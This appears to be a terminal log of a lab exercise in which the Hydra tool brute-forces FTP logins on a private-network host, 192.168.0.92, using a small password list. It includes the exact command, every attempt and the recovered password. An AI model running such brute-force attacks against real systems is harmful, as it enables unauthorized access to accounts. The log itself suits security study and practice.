 ┌──(zhangyifeng㉿mystical)-[~/桌面]
└─$ hydra 192.168.0.92 ftp -l admin -P /home/zhangyifeng/桌面/test_passwd.txt -vV -f
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-03 20:36:06
[DATA] max 16 tasks per 1 server, overall 16 tasks, 17 login tries (l:1/p:17), ~2 tries per task
[DATA] attacking ftp://192.168.0.92:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.0.92 - login "admin" - pass "646130" - 1 of 17 [child 0] (0/0)
[ATTEMPT] target 192.168.0.92 - login "admin" - pass "12465" - 2 of 17 [child 1] (0/0)
[ATTEMPT] target 192.168.0.92 - login "admin" - pass "123456" - 3 of 17 [child 2] (0/0)
[ATTEMPT] target 192.168.0.92 - login "admin" - pass "zyf456123" - 4 of 17 [child 3] (0/0)
[ATTEMPT] target 192.168.0.92 - login "admin" - pass "abc123456" - 5 of 17 [child 4] (0/0)
[ATTEMPT] target 192.168.0.92 - login "admin" - pass "abc123" - 6 of 17 [child 5] (0/0)
[ATTEMPT] target 192.168.0.92 - login "admin" - pass "abc123.." - 7 of 17 [child 6] (0/0)
[ATTEMPT] target 192.168.0.92 - login "admin" - pass "Zyf646130.." - 8 of 17 [child 7] (0/0)
[ATTEMPT] target 192.168.0.92 - login "admin" - pass "zyf646130" - 9 of 17 [child 8] (0/0)
[ATTEMPT] target 192.168.0.92 - login "admin" - pass "zyf133640" - 10 of 17 [child 9] (0/0)
[ATTEMPT] target 192.168.0.92 - login "admin" - pass "zyf950408" - 11 of 17 [child 10] (0/0)
[ATTEMPT] target 192.168.0.92 - login "admin" - pass "admin123" - 12 of 17 [child 11] (0/0)
[ATTEMPT] target 192.168.0.92 - login "admin" - pass "admin@123." - 13 of 17 [child 12] (0/0)
[ATTEMPT] target 192.168.0.92 - login "admin" - pass "geekbang" - 14 of 17 [child 13] (0/0)
[ATTEMPT] target 192.168.0.92 - login "admin" - pass "geektime" - 15 of 17 [child 14] (0/0)
[ATTEMPT] target 192.168.0.92 - login "admin" - pass "Geektime" - 16 of 17 [child 15] (0/0)
[ATTEMPT] target 192.168.0.92 - login "admin" - pass "Geekbang.." - 17 of 17 [child 6] (0/0)
[STATUS] attack finished for 192.168.0.92 (waiting for children to complete tests)
[21][ftp] host: 192.168.0.92   login: admin   password: geekbang
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-03 20:36:07

┌──(zhangyifeng㉿mystical)-[~/桌面]
└─$